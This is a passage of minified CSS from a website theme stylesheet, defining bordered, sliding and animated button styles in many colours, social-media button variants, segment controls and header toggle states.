#536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid #e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical .navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red .segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple .segment-controls-label:before{background:#b260ce}.btn-gold-brd-slide.active.focus,.btn-gold-brd-slide.active:focus,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:active.focus,.btn-gold-brd-slide:active:focus,.btn-gold-brd-slide:focus{outline:0}.btn-gold-brd-anim.focus,.btn-gold-brd-anim:focus,.btn-gold-brd-anim:hover,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:focus,.btn-gold-brd-slide:hover{color:#fff;background:0 0;border-color:#c69f73;text-decoration:none}.btn-gold-brd-anim:after,.btn-gold-brd-anim:before,.btn-gold-brd-slide:after,.btn-gold-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:after,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-silver,.segment-controls.segment-controls-gold 